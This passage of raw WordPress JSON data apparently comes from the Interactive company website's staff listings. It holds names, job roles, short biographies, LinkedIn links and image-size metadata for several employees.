st-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","intro-text-image-width":462,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","icon-tile-width":40,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x768.jpg","wysiwyg-image-header-width":1009,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x1040.jpg","image-video-callout-width":1009,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x926.jpg","feature-callout-tile-width":1009,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x1040.jpg","service-hero-width":1009,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Helen Stefanis","role":"General Manager Customer Experience, Interactive","biography":"Experienced Senior Technology Manager with a demonstrated history of working in various sectors over the last 30 years- Insurance, Aviation, Banking, Not for Profit and Financial Services. Skilled in People Development Management, Customer Experience Management, Service Integration, Service Delivery, Service Management, Operational Governance, Business Process Improvement, Risk Management, Stakeholder Management, Strategic Change and Commercial & Vendor Governance."},{"ID":9488,"post_author":"51","post_date":"2022-08-29 10:51:38","post_date_gmt":"2022-08-29 00:51:38","post_content":"","post_title":"Ben Creamer","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ben-creamer","to_ping":"","pinged":"","post_modified":"2022-08-29 10:51:38","post_modified_gmt":"2022-08-29 00:51:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=9488","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bcreamer\/","images":{"ID":9489,"id":9489,"title":"BenCreamer","filename":"BenCreamer.jpg","filesize":163649,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","link":"https:\/\/www.interactive.com.au\/staff\/ben-creamer\/bencreamer\/","alt":"","author":"51","description":"","caption":"","name":"bencreamer","status":"inherit","uploaded_to":9488,"date":"2022-08-29 00:47:57","modified":"2022-08-29 00:47:57","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Ben Creamer","role":"General Manager at Lynkz","biography":"TBA"},{"ID":6303,"post_author":"51","post_date":"2021-08-10 09:04:40","post_date_gmt":"2021-08-09 23:04:40","post_content":"","post_title":"Leon Chandler","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"leon-chandler","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:01","post_modified_gmt":"2025-01-27 22:41:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=6303","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/leon-chandler-83983121\/","images":{"ID":12954,"id":12954,"title":"MicrosoftTeams-image (45)","filename":"MicrosoftTeams-image-45.jpg","filesize":111781,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","link":"https:\/\/www.interactive.com.au\/staff\/leon-chandler\/microsoftteams-image-45\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-45","status":"inherit","uploaded_to":6303,"date":"2023-07-12 05:19:20","modified":"2023-07-12 05:19:20","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Leon Chandler","role":"Head of Strategy and Transformation ","biography":"Leon joined interactive in 2019, bringing with him extensive experience in designing and then delivering large business transformations to a wide portfolio of clients across multiple sectors in UK, Europe, USA and APAC.  He has an MBA in Strategic Management and has previously held senior operational and management roles. <br \/>\r\n<br \/>\r\nLeon is responsible for developing and delivering Interactive\u2019s corporate strategy and business transformation initiatives.<br \/>\r\n"},{"ID":4707,"post_author":"51","post_date":"2021-06-24 15:54:02","post_date_gmt":"2021-06-24 05:54:02","post_content":"","post_title":"Janani Thirumani","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"janani-thirumani","to_ping":"","pinged":"","post_modified":"2021-06-25 10:39:50","post_modified_gmt":"2021-06-25 00:39:50","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4707","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.interactive.com.au\/","images":{"ID":4704,"id":4704,"title":"Janani-interactive-careers","filename":"Janani-interactive-careers.jpg","filesize":232476,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/janani-interactive-careers\/","alt":"","author":"51","description":"","caption":"","name":"janani-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:44:17","modified":"2021-06-24 05:44:17","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Janani Thirumani","role":"\"Excel Wizard\"","biography":"Janani (or JT) loves a good spreadsheet and as part of our Finance team she helps us draw the insights we need from our data & numbers.  <br \/>\r\n<br \/>\r\nOutside of work, Janani gets to embrace her creative flair while painting, drawing or heading out with her DSLR camera to take some photos."},{"ID":4706,"post_author":"51","post_date":"2021-06-24 15:53:22","post_date_gmt":"2021-06-24 05:53:22","post_content":"","post_title":"Nick Ramalho","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"nick-ramalho","to_ping":"","pinged":"","post_modified":"2024-02-05 15:07:30","post_modified_gmt":"2024-02-05 04:07:30","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4706","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/nicholas-ramalho-025758a6\/","images":{"ID":4703,"id":4703,"title":"Nick-interactive-careers","filename":"Nick-interactive-careers.jpg","filesize":207487,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/nick-interactive-careers\/","alt":"","author":"51","description":"","caption":"","name":"nick-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:44:05","modified":"2021-06-24 05:44:05","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Nick Ramalho","role":"\"Change Manager\"","biography":"Having initially started in our Network Operations Centre, led teams and now working as a Change Manager, Nick has certainly fitted a lot into his time with Interactive!<br \/>\r\n<br \/>\r\nNick might also have the most eclectic hobbies out of everyone at Interactive - outside of work you\u2019ll find Nick either racing cars or teaching martial arts."},{"ID":4696,"post_author":"51","post_date":"2021-06-24 13:24:15","post_date_gmt":"2021-06-24 03:24:15","post_content":"","post_title":"Rowan Hoy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"rowan-hoy","to_ping":"","pinged":"","post_modified":"2024-02-05 14:57:47","post_modified_gmt":"2024-02-05 03:57:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4696","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/rowan-hoy-93687a19b\/","images":{"ID":4702,"id":4702,"title":"Rowan-interactive-careers","filename":"Rowan-interactive-careers.jpg","filesize":194191,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/rowan-interactive-careers\/","alt":"","author":"51","description":"","caption":"","name":"rowan-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:43:55","modified":"2021-06-24 05:43:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Rowan Hoy","role":"\"Technical Specialist\"","biography":"One of our many graduate success stories! <br \/>\r\n<br \/>\r\nAfter kick-starting his career as part of our grad program, Rowan has since worked in our NOC, worked as an Automation Engineer and now works to automate and enhance the key technologies that support our cloud customers. <br \/>\r\n<br \/>\r\nOutside of the office, you\u2019ll find Rowan hiking or rock climbing."},{"ID":4346,"post_author":"51","post_date":"2021-06-21 10:27:38","post_date_gmt":"2021-06-21 00:27:38","post_content":"","post_title":"Lincoln Tan","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"lincoln-tan","to_ping":"","pinged":"","post_modified":"2021-06-21 10:27:38","post_modified_gmt":"2021-06-21 00:27:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4346","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/320059\/","images":{"ID":4349,"id":4349,"title":"LincolnTan_1669 crop (1)","filename":"LincolnTan_1669-crop-1-scaled.jpeg","filesize":300100,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/lincoln-tan\/lincolntan_1669-crop-1\/","alt":"","author":"51","description":"","caption":"","name":"lincolntan_1669-crop-1","status":"inherit","uploaded_to":4346,"date":"2021-06-21 00:23:59","modified":"2021-06-21 00:23:59","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1707,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-200x300.jpeg","medium-width":200,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-768x1152.jpeg","medium_large-width":768,"medium_large-height":1152,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-683x1024.jpeg","large-width":683,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1024x1536.jpeg","1536x1536-width":1024,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1365x2048.jpeg","2048x2048-width":1365,